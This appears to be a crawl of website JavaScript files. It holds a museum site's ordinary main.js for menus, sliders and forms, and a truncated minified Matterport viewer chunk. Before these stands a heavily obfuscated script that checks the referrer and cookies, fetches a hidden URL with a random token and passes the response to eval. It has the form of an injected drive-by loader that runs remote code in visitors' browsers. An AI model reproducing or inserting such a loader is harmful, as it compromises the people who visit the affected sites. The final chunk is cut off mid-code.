GpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/main.js
body_size: 15659
content:
'use strict';
// var mainDocument = $(document);

// init foundation
// $(document).foundation();

// Init all plugin when document is ready 
$(document).on('ready', function () {
	// 0. Init console to avoid error
	var method;
	var noop = function () { };
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});
	var contextWindow = $(window);
	var $root = $('html, body');
	while (length--) {
		method = methods[length];
		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}

	// 1. Background image as data attribut 
	var list = $('.bg-img');
	for (var i = 0; i < list.length; i++) {
		var src = list[i].getAttribute('data-image-src');
		list[i].style.backgroundImage = "url('" + src + "')";
		list[i].style.backgroundRepeat = "no-repeat";
		list[i].style.backgroundPosition = "center";
		list[i].style.backgroundSize = "cover";
	}
	// Image block to Background image 
	var listImgBlock = $('.img-block');
	for (var i = 0; i < listImgBlock.length; i++) {
		var src = listImgBlock[i].getAttribute('src');
		var divBlock = document.createElement("div");
		divBlock.setAttribute("class", "img");
		divBlock.style.backgroundImage = "url('" + src + "')";
		divBlock.style.backgroundRepeat = "no-repeat";
		divBlock.style.backgroundPosition = "center";
		divBlock.style.backgroundSize = "cover";
		$(listImgBlock[i]).after(divBlock);
		listImgBlock[i].style.display = "none";
	}
	// Background color as data attribut
	var listColor = $('.bg-color');
	for (var i = 0; i < listColor.length; i++) {
		var src = listColor[i].getAttribute('data-bgcolor');
		listColor[i].style.backgroundColor = src;
	}

	// 2. Init Coutdown clock
	try {
		// check if clock is initialised
		$('.clock-countdown').downCount({
			date: $('.site-config').attr('data-date'),
			offset: +10
		});
	}
	catch (error) {
		// Clock error : clock is unavailable
		console.log("clock disabled/unavailable");
	}

	// 3. Show/hide menu when icon is clicked
	var menuItems = $('.all-menu-wrapper .nav-link');
	var menuIcon = $('.menu-icon, #navMenuIcon');
	var menuBlock = $('.all-menu-wrapper');
	var reactToMenu = $('.page-main, .navbar-sidebar, .page-cover')
	var menuLinks = $(".navbar-mainmenu a, .navbar-sidebar a");
	// Menu icon clicked
	menuIcon.on('click', function () {
		menuIcon.toggleClass('menu-visible');
		menuBlock.toggleClass('menu-visible');
		menuItems.toggleClass('menu-visible');
		reactToMenu.toggleClass('menu-visible');
		return false;
	});

	// Hide menu after a menu item clicked
	// menuLinks.on('click', function () {
	// 	menuIcon.removeClass('menu-visible');
	// 	menuBlock.removeClass('menu-visible');
	// 	menuItems.removeClass('menu-visible');
	// 	reactToMenu.removeClass('menu-visible');
	// 	return true;
	// });

	// 4 Carousel Slider

	// 4.a carousel-alpha demo
	$('.carousel-slick-alpha-demo').slick({
		dots: true
	});

	// carousel-fullscreen : fullscreen projects slider
	new Swiper('.carousel-swiper-fullscreen-demo .swiper-container', {
		pagination: '.carousel-swiper-fullscreen-demo .items-pagination',
		paginationClickable: '.carousel-fullscreen-demo .items-pagination',
		nextButton: '.carousel-swiper-fullscreen-demo .items-button-next',
		prevButton: '.carousel-swiper-fullscreen-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 16,
		effect: 'slide',
		breakpoints: {
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});
	// carousel-beta :projects list slider
	new Swiper('.carousel-swiper-beta-demo .swiper-container', {
		pagination: '.carousel-swiper-beta-demo .items-pagination',
		paginationClickable: '.carousel-beta-demo .items-pagination',
		nextButton: '.carousel-swiper-beta-demo .items-button-next',
		prevButton: '.carousel-swiper-beta-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 0,
		breakpoints: {
			1024: {
				slidesPerView: 2,
			},
			800: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			640: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});

	// 4.1 Slideshow slider
	var imageList = $('.slide-show .img');
	var imageSlides = [];
	for (var i = 0; i < imageList.length; i++) {
		var src = imageList[i].getAttribute('data-src');
		imageSlides.push({ src: src });
	}
	$('.slide-show').vegas({
		delay: 5000,
		shuffle: true,
		slides: imageSlides,
		animation: ['kenburnsUp', 'kenburnsDown', 'kenburnsLeft', 'kenburnsRight']
	});

	// 5. Init video background
	var videoBg = $('.video-container video, .video-container object');

	// 6. Prepare content for animation
	$('.section .content .anim.anim-wrapped').wrap("<span class='anim-wrapper'></span>");

	// 7. Init fullPage.js plugin
	var pageSectionDivs = $('.page-fullpage .section');
	var headerLogo = $('.header-top .logo');
	var bodySelector = $('body');
	var sectionSelector = $('.section');
	var headerContainer = $('.hh-header');
	var slideElem = $('.slide');
	var arrowElem = $('.p-footer .arrow-d');
	var siteFooter = $('.page-footer');
	var siteHeader = $('.page-header');
	var pageElem = $('.section');
	var pageSections = [];
	var pageAnchors = [];
	var nextSectionDOM;
	var nextSection;
	var fpnavItem;
	var mainPage = $('#mainpage');
	var galleryPage = $('#gallerypage');
	var sendEmailForm = $('.send_email_form');
	var sendMessageForm = $('.send_message_form');
	var scrollOverflow = true;
	var css3 = true;
	// disable scroll overflow on small device
	if (contextWindow.width() < 601) {
		scrollOverflow = false;
		css3 = false;
	}
	if (contextWindow.height() < 480) {
		scrollOverflow = false;
		css3 = false;
	}
	// Get sections name
	for (var i = 0; i < pageSectionDivs.length; i++) {
		pageSections.push(pageSectionDivs[i]);
	}
	window.asyncEach(pageSections, function (pageSection, cb) {
		var anchor = pageSection.getAttribute('data-section');
		pageAnchors.push(anchor + "");
		cb();
	}, function (err) {
		// Init plugin
		if (mainPage.width()) {
			// config fullpage.js
			mainPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				responsiveWidth: 1024,
				responsiveHeight: 480,
				scrollOverflow: true,
				// scrollOverflow: scrollOverflow,
				scrollOverflowOptions: {
					// scrollbars: false,
					click: false,
					submit: true,
				},
				normalScrollElements: '.section .scrollable',
				afterRender: function () {
					// init parallax 
					var parallaxCover = document.getElementById('parallax-cover')
					if (parallaxCover) {
						if (contextWindow.width() > 1024) {
							var parallaxInstance = new Parallax(parallaxCover);
						}
					}

					// init sliders

					// carousel-alpha : team about us
					new Swiper('.carousel-swiper-alpha-demo .swiper-container', {
						pagination: '.carousel-swiper-alpha-demo .items-pagination',
						paginationClickable: '.carousel-alpha-demo .items-pagination',
						nextButton: '.carousel-swiper-alpha-demo .items-button-next',
						prevButton: '.carousel-swiper-alpha-demo .items-button-prev',
						loop: true,
						grabCursor: true,
						centeredSlides: false,
						autoplay: 3000,
						autoplayDisableOnInteraction: false,
				        slidesPerView: 3,
						spaceBetween: 16,
						effect: 'slide',
						breakpoints: {
							480: {
								slidesPerView: 1,
								spaceBetween: 0
							}
						},
						breakpoints: {
				    		1280: {
							slidesPerView: 1,
							spaceBetween: 0
							}
					}
						
						
						
						
						
						
						
						
						
				// 		breakpoints: {
				// 			640: {
				// 				slidesPerView: 1,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			768: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1024: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1400: {
				// 				slidesPerView: 3,
				// 				spaceBetween: 0
				// 			}
				// 		}
					});


					// Fix video background
					videoBg.maximage('maxcover');

					// Fix for internet explorer : adjust content height
					// Detect IE 6-11
					var isIE = /*@cc_on!@*/false || !!document.documentMode;
					if (isIE) {
						var contentColumns = $('.section .content .c-columns');
						contentColumns.height(contextWindow.height())
						for (var i = 0; i < contentColumns.length; i++) {
							if (contentColumns[i].height <= contextWindow.height()) {
								contentColumns[i].style.height = "100vh";
							}
						}
					}

					// init contact form
					// Default server url
					var newsletterServerUrl = './ajaxserver/serverfile.php';
					var messageServerUrl = './ajaxserver/serverfile.php';

					// Use form define action attribute
					if (sendEmailForm.attr('action') && (sendEmailForm.attr('action')) != '') {
						newsletterServerUrl = sendEmailForm.attr('action');
					}
					if (sendMessageForm.attr('action') && (sendMessageForm.attr('action') != '')) {
						messageServerUrl = sendMessageForm.attr('action');
					}

					sendEmailForm.initForm({
						serverUrl: newsletterServerUrl,
					});
					sendMessageForm.initForm({
						serverUrl: messageServerUrl,
					});

				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
					// uncomment below to force reload windows on screen resize
				// 	if (contextWindow.width() > 1023) {
				// 		location.reload();
				// 	}
				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				},
				afterLoad: function (anchorLink, index) {
					// Behavior after a full page is loaded
					var pageCover = $('.page-cover');
					if (index > 1) {
						if (!pageCover.hasClass('scrolled')) {
							//pageCover.addClass('scrolled');
						}
						// if (!siteHeader.hasClass('fp-scrolled')) {
						// 	siteHeader.addClass('fp-scrolled');
						// }
						// if (!siteFooter.hasClass('fp-scrolled')) {
						// 	siteFooter.addClass('fp-scrolled');
						// }
					} else {
						pageCover.removeClass('scrolled');
						siteHeader.removeClass('fp-scrolled');
						siteFooter.removeClass('fp-scrolled');
					}
					var activeSection = $('.section.active');
					if (!activeSection.hasClass('section-anim')) {
						// uncomment below for onetime animation
						activeSection.addClass('section-anim');
					}
					// hide or show clock
					if ($('.section.active').hasClass('hide-clock')) {
						headerContainer.addClass('gone');
					} else {
						headerContainer.removeClass('gone');
					}
				}
			});

		}

		// Init galleryPage
		if (galleryPage.width()) {
			// config fullpage.js
			galleryPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				scrollOverflow: false,
				loopTop: true,
				loopBottom: true,
				responsiveHeight: 480,
				normalScrollElements: '.section .scrollable',
				scrollOverflowOptions: {
					click: false,
					submit: true,
				},
				afterRender: function () {
				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
				},
				afterLoad: function () {

				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				}
			});

		}
	});
	// Scroll to fullPage.js next/previous section
	$('.scrolldown a, .scrolldown.down, .scroll.down').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionDown();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});
	// Scroll to fullPage.js next/previous section
	$('.scroll.up').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionUp();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});

	// 8. Hide some ui on scroll
	// var scrollHeight = $(document).height() - contextWindow.height();
	// contextWindow.on('scroll', function () {
	// 	var scrollpos = $(this).scrollTop();
	// 	var siteHeaderFooter = $('.page-footer, .page-header');

	// if (scrollpos > 10 && scrollpos < scrollHeight - 100) {
	// 	if (scrollpos > 100) {
	// 		siteHeaderFooter.addClass("scrolled");
	// 	}
	// 	else {
	// 		siteHeaderFooter.removeClass("scrolled");
	// 	}
	// });


	// 9. Page Loader : hide loader when all are loaded
	contextWindow.on('load', function () {
		$('#page-loader').addClass('p-hidden');
		$('.section').addClass('anim');
	});

	// 10. cursor position
	var shadowBall = $(".cursor-ball");
	$(".body-page").mousemove(function (e) {
		shadowBall.css("transform", "translateX(" + e.pageX + "px)");
		// shadowBall.css("transform", "translate(" + e.pageX + "px," + e.pageY +"px)");
		// shadowBall.posx.value = e.pageX;
		// shadowBall.posy.value = e.pageY;
	});

});

/* menu js */
$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
	$(this).parent(".sub-menu").children("ul").slideToggle("100");
	$(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});

(function ($) {
	"use strict";

	if ($('.searchByMonth-datepicker').length) {
		$('.searchByMonth-datepicker').datepicker({
			format: "MM - yyyy",
			minViewMode: 1
		});
	}

	if ($('.searchByDate-datepicker').length) {
		$('.searchByDate-datepicker').datepicker({
			format: "d - M - yyyy",
			startDate: "-3d",
			todayBtn: "linked",
			todayHighlight: true
		});
	}
})

$('.fab').click(function () {
	$(this).toggleClass('open');
});

/* Test floating menu starts */
$('.float-nav').click(function() {
	$('.main-nav, .menu-btn').toggleClass('active');
 });
/* test floating menu ends */

/* Test Main menu starts */
$('.list-product-nav .list-product-cat').click(function(e) {
    e.preventDefault();
    $('.list-product-nav .list-product-subnav').slideUp(), $(this).next().is(":visible") || $(this).next().slideDown(),
    e.stopPropagation();

    var span = $(this).find('.awesome');
    span.toggleClass('fa fa-chevron-up fa fa-chevron-down');
  });

$(".navigation li").hover(function() {
	var isHovered = $(this).is(":hover");
	if (isHovered) {
	  $(this).children("ul").stop().slideDown(300);
	} else {
	  $(this).children("ul").stop().slideUp(300);
	}
  });
  /* test Main menu ends */

/* Image viewer starts */
$(".images img").click(function(){
	$("#full-image").attr("src", $(this).attr("src"));
	$('#image-viewer').show();
  });
  
  $("#image-viewer .close").click(function(){
	$('#image-viewer').hide();
  });
  /* Image viewer ends */
  /* Donation Other Input Starts  */
  $(document).ready(function(){ 
    $("input[name=amount]").change(function() {
    var test = $(this).val();
    $(".show-hide").hide();
    $("#"+test).show();
    }); 
    });
    /* Donation Other Input Ends  */




  

--- FILE ---
content_type: application/x-javascript
request_url: https://static.matterport.com/showcase/26.1.3_webgl-190-ge117742b46/js/5637.js
body_size: 3450
content:
"use strict";(self.webpackChunkmp_webgl=self.webpackChunkmp_webgl||[]).push([[5637],{48089:t=>{const e=t=>"object"==typeof t&&null!==t,s=Symbol("skip"),n=t=>e(t)&&!(t instanceof RegExp)&&!(t instanceof Error)&&!(t instanceof Date),o=(t,e,i,r=new WeakMap)=>{if(i={deep:!1,target:{},...i},r.has(t))return r.get(t);r.set(t,i.target);const{target:a}=i;delete i.target;const c=t=>t.map((t=>n(t)?o(t,e,i,r):t));if(Array.isArray(t))return c(t);for(const[h,u]of Object.entries(t)){const p=e(h,u,t);if(p===s)continue;let[l,d,{shouldRecurse:f=!0}={}]=p;"__proto__"!==l&&(i.deep&&f&&n(d)&&(d=Array.isArray(d)?c(d):o(d,e,i,r)),a[l]=d)}return a};t.exports=(t,s,n)=>{if(!e(t))throw new TypeError(`Expected an object, got \`${t}\` (${typeof t})`);return o(t,s,n)},t.exports.mapObjectSkip=s},99173:(t,e,s)=>{s.r(e),s.d(e,{snakeCase:()=>u});var n=function(){return n=Object.assign||function(t){for(var e,s=1,n=arguments.length;s<n;s++)for(var o in e=arguments[s])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};Object.create;Object.create;var o=function(){return o=Object.assign||function(t){for(var e,s=1,n=arguments.length;s<n;s++)for(var o in e=arguments[s])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},o.apply(this,arguments)};Object.create;Object.create;function i(t){return t.toLowerCase()}var r=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function c(t,e,s){return e instanceof RegExp?t.replace(e,s):e.reduce((function(t,e){return t.replace(e,s)}),t)}function h(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var s=e.splitRegexp,n=void 0===s?r:s,o=e.stripRegexp,h=void 0===o?a:o,u=e.transform,p=void 0===u?i:u,l=e.delimiter,d=void 0===l?" ":l,f=c(c(t,n,"$1\0$2"),h,"\0"),g=0,y=f.length;"\0"===f.charAt(g);)g++;for(;"\0"===f.charAt(y-1);)y--;return f.slice(g,y).split("\0").map(p).join(d)}(t,o({delimiter:"."},e))}function u(t,e){return void 0===e&&(e={}),h(t,n({delimiter:"_"},e))}},99694:(t,e,s)=>{const n=s(48089),{snakeCase:o}=s(99173),i={}.constructor;function r(t,e,s){return s.shouldRecurse?{shouldRecurse:s.shouldRecurse(t,e)}:void 0}t.exports=function(t,e){if(Array.isArray(t)){if(t.some((t=>t.constructor!==i)))throw new Error("obj must be array of plain objects")}else if(t.constructor!==i)throw new Error("obj must be an plain object");return e=Object.assign({deep:!0,exclude:[],parsingOptions:{}},e),n(t,(function(t,s){return[(n=e.exclude,i=t,n.some((function(t){return"string"==typeof t?t===i:t.test(i)}))?t:o(t,e.parsingOptions)),s,r(t,s,e)];var n,i}),e)}},99622:(t,e,s)=>{s.d(e,{q:()=>a});var n=s(9139),o=s(99694),i=s.n(o),r=s(67536);class a{constructor(){this.event="mp_feature_usage",this.name="feature-usage-handler",this.handlers=[{msgType:r.P,func:(t,e)=>{const s=n.Vy.for(this),o=i()(e.data);s.debug(`tracking ${this.event} [${o.event_name}] event`,{payload:o}),t.track(this.event,o)}}]}}},67536:(t,e,s)=>{s.d(e,{P:()=>o});var n=s(7478);class o extends n.QB{constructor(t){super(),this.data=t}}},46957:(t,e,s)=>{s.d(e,{b:()=>r,d:()=>i});var n=s(31002),o=s(72268);const i=t=>t instanceof n.rX?t.button===o.m.PRIMARY:t.buttons===o.O.PRIMARY,r=(t,e)=>{var s;const n=(null===(s=e.parentElement)||void 0===s?void 0:s.clientWidth)||0,o=e.offsetLeft,i=e.offsetWidth,r=Math.max(60,Math.min(90,.08*i));return 0===o&&t>0&&t<r||!(o+i<n)&&t>n-r}},41837:(t,e,s)=>{s.d(e,{QZ:()=>i,To:()=>h,bV:()=>u,hR:()=>o,kC:()=>a,sN:()=>r,wx:()=>c,z:()=>p});var n=s(7478);class o extends n.QB{constructor(t){super(),this.data=t}}class i extends n.QB{constructor(t){super(),this.data=t}}class r extends n.QB{}class a extends n.QB{constructor(t,e){super(),this.sid=t,this.text=e}}class c extends n.QB{constructor(t,e,s){super(),this.sid=t,this.oldText=e,this.newText=s}}class h extends n.QB{constructor(t){super(),this.data=t}}class u extends n.QB{constructor(t){super(),this.data=t}}class p extends n.QB{constructor(t,e,s){super(),this.opened=t,this.viewmode=e,this.count=s}}n.QB},95522:(t,e,s)=>{s.d(e,{N:()=>o});var n=s(7478);class o extends n.QB{constructor(t){super(),this.rating=t}}},23431:(t,e,s)=>{var n;s.d(e,{I:()=>n}),function(t){t[t.RoomLabels=0]="RoomLabels",t[t.Normal=1]="Normal"}(n||(n={}))},45979:(t,e,s)=>{s.d(e,{z:()=>a});var n=s(37458),o=s(68909),i=s(19968),r=s(97831);class a extends o.Object3D{constructor(t){super(),this.cameraData=t,this.visible=!0,this.width=1,this.height=1,this.renderOrder=n.X.exteriorSplat}updateDepthBuffer(t,e,s){this.depthBuffer=t,this.width=e,this.height=s}raycast(t,e){if(this.depthBuffer&&this.visible){const s=c(t.ray,this.cameraData,this.depthBuffer,this.width,this.height);s&&e.push({distance:t.ray.origin.distanceTo(s.pt),object:this,point:s.pt.clone(),normal:s.normal.clone(),face:{a:-1,b:-1,c:-1,materialIndex:-1,normal:s.normal.clone()}})}}}const c=(()=>{const t=new o.Vector2,e=new o.Vector3,s=new o.Vector3,n=new o.Vector3,r=new o.Vector3,a=new o.Vector3,c=new o.Vector3,u=new o.Vector3;return(p,l,d,f,g)=>{const y=(0,i.jn)(p.origin,l.pose.position,l.pose.rotation,l.pose.projection.asThreeMatrix4());t.set(2/l.width,2/l.height);const m=h(y,t,l,d,f,g);e.copy(y),e.y+=10*t.y;const b=h(e,t,l,d,f,g);s.copy(y),s.y-=10*t.y;const x=h(s,t,l,d,f,g);n.copy(y),n.x-=10*t.y;const w=h(n,t,l,d,f,g);r.copy(y),r.x+=10*t.y;const v=h(r,t,l,d,f,g);if(m){const t=new o.Vector3(0,0,0);let e=0;const s=[b,w,x,v];for(let n=0;n<s.length;n++){const o=s[n],i=s[(n+1)%s.length];o&&i&&(a.subVectors(o,m).normalize(),c.subVectors(i,m).normalize(),u.crossVectors(a,c).normalize(),t.add(u),e++)}if(e>1)return t.multiplyScalar(1/e),{pt:m,normal:t}}return null}})(),h=(()=>{const t=Math.floor(5),e=new o.Vector2,s=new o.Vector2(1,1),n=new o.Vector2,a=new o.Vector2,c=new o.Vector3,h=new o.Vector3;return(u,p,l,d,f,g)=>{const y=new o.Vector3(0,0,0);let m=0;for(let o=-t;o<=t;o++)for(let b=-t;b<=t;b++){e.set(b*p.x,o*p.y),n.copy(u).add(e),a.copy(n).add(s).multiplyScalar(.5),a.x*=f,a.y*=g;const t=d[4*(Math.floor(a.y)*Math.floor(f)+Math.floor(a.x))]*r.t;if(t<r.t&&t>0){const e=l.pose.position,s=(0,i.Ft)(l.pose,c.set(n.x,n.y,1),c);s.sub(e).normalize(),h.copy(e).addScaledVector(s,t),y.add(h),m++}}return m<5?null:(y.multiplyScalar(1/m),y)}})()},37572:(t,e,s)=>{s.d(e,{xO:()=>a});var n,o=s(50380);!function(t){t.GET="GET",t.POST="POST",t.PATCH="PATCH",t.PUT="PUT",t.DELETE="DELETE",t.OPTIONS="OPTIONS"}(n||(n={}));class i{constructor(){this._options={responseType:"json"}}get options(){const t=this._options;return t.headers=(0,o.v)(this.url,this._options.headers||{},void 0),t}}class r extends i{constructor(t){super(),this.config=t,this.url=t.path}async read(){const{deserialize:t}=this.config;let e=null;return this.config.cachedData&&this.config.cachedData.data?e=this.config.cachedData.data:(e=await 